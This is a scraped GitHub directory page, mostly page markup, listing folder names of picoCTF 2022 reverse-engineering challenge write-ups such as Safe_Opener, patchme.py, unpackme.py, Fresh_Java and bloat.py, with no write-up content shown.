<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> evyatar9 </span> <span>/</span> Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>112</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/evyatar9/Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":352782827,"originating_url":"https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering","user_id":null}}" data-hydro-click-hmac="9973f048b96e4e01c0c392d8a3af675d60eaa690f2d3cd6625a1ac84ae5a477f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/evyatar9/Writeups/tree-commit/cf4efdd686e74b71f174d4f786496818616a8b5b/CTFs/2022-picoCTF2022/Reverse_Engineering" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/evyatar9/Writeups/file-list/master/CTFs/2022-picoCTF2022/Reverse_Engineering"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-Safe_Opener</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-patchme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-unpackme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-Fresh_Java</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-bloat.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
